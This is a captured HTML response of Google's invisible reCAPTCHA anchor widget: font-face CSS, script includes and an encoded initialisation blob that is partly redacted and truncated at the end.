

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVe8AoAAAAAD_i-eZsmSSfVkN2Jaq3tnOhJODd&co=aHR0cHM6Ly8xMGNhcmJlc3QucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=41i5gr452t03
body_size: 48579
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Pq6JVRsiTjtIi5-gqXotaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Pq6JVRsiTjtIi5-gqXotaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Pq6JVRsiTjtIi5-gqXotaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4HDlcOQw4tQHBfCqSDDhyNtw5EJSm7CqGzCo8K1w7dUGFYKw43CrcKnw4rChMKeHgMWw5oFwoxlHzF0X8KYWCXDs8O1w7/CscKowoLDgsORwp7CpTvCrsO8CiLCqCIJFnJtwr/DhcOrCMKYCMKiBX/DoMKuw5ERSMKTHnt7d8KMUcK3cirCmWDDpsO5wpXDjcO8ecOEwo7DlMK0w67Dl3Ynw6INw4kqI34WRhpJwp/DsWDCkF/CrhLDrBPDv3nDvA3DmcOOw5IxL1bCkWNZGMO2wqkJwpLDucKBwoYhw6smDcOcMcKvwqpZCsKjwoDCp8K5w41xw4F6w5MWwoZBIMObwoJENDXCs1cQw6DDtAzCvMObwpU6JmHCvDZnwrV6wrMzEsORYMOvwr87w5Zgw7FKwo5sVVLDpBbCrz/DrHx8w5HDucKSU8OGw53DlsKBwqLDvsKywqjDtcK4w4fDi8OYHUhQa0ZOwrDCjhpYdsKdMMOQLMKDwpE3wqbDvSxfwr8Swo1iwpBwaVs7w4gCdkwvFMKjNcOkMlEtw7/DpMONw5rDth4sYsOQUjbCrsOEHcK9Tk3CrsOrwr4MNMO5XcKww7IOV8OOf8KAw4Uuw59/worDjcOowqPCvynDucKLw6lsKsKVPsKdacKZTXnDlcOWThVASQkZw4FEwo3DhcOywogMw57Cnykqw6rCscOmwojDl8OSwoXCicKwMcK+BMKoR2sUTMORDMKgEMKsw4o/wrBzdws1f8K9w7wtfcOVw7DDocOcw54TIjvCn8OhEMOjwobDmnnDlAwiwo80wrJuwqoxCcO2XcKyw7wqXm/Dik3Cu3rClMOkSzdbWS8Tw5PDr11qJcKDwoBUwrcZwo/DnmHDh8OsI8K9fcKVK8O7wqE9wog9TnsWOkRlwpEow64Bw7MyegHDgcKSccO5w5hiwrHCicK1w43CpHxEwq7CucKjKMKPwrXCvcK/MmXCi1DDucKawqHDvsKnc8OLEQDCpcK9wo7DlDjChcO/FxDCoMKbeX0mw6E4w7nDl2DDkULDjsK8w54kGVLDjWvDrcKtaMOOS8Ola8O3fCDDoFZywpJTS8OcFCNrYgR8worCgsKWG1HDn8Ouw6nDgsOUVX0BRTrDh8OWWMORYBsaCktQwofCiCFkw7TDqsOQLxY4w7XCtcKzwqxmw7sZw4fCuVR3w6IIPCpGw5LDu8KZwoXCkE/DhR9NSsKlKMOqwo7DtsOjw4YtAXVaZB8ddMODV8KCPMO4FFTCucKIecK2FcKewobDkxbCiB4/RFMgw57DjMOzCwDChcKIME7Cv8KXUwnDoRjDgX/DuhDCosKqw7ggw7rCnWZnbm/DvcOSYsKvwo5eak/CqcKACjcnwrs6KTYgCkkOw73CosOswqxtwpjClcOOH8ObDMKoODPDn8K5CMOdF8Osw6pgVgbCq8O7FMOwJ8OvwodnCRpHwp3Ds1EHO8O+wo7DvcKtwq9bwrDCtiVmLhBuHMKKCsKmw6opwoF/WsK6RkZxwprClVDCsn3DoMKHw5/CocK2wqpSw7FIL8OVw7zCjMKrQ2/Cng1Lw63Dq0l2w6YZaMOYbMKhJloFwpBMfMOZwq7Cr8K7G8OXHMKJwpdaV0XCnMK2M8KGQ8KZBloHwqZlw4wAbsO3wrbCnMOmwq9/[base64]/w5rDh8KOwq82wqfClcKew41fw41Iw5LDl8OZwp3Ckj3DnTbCoMO5aWTCo8KNEMKzwoLCvFfDicK/[base64]/CusOEwojCgcK/w6snwqvCu3bCuSjCoHjDkcKxLQjDosKMBMOsYMOTEktBw5nCiGfDuCV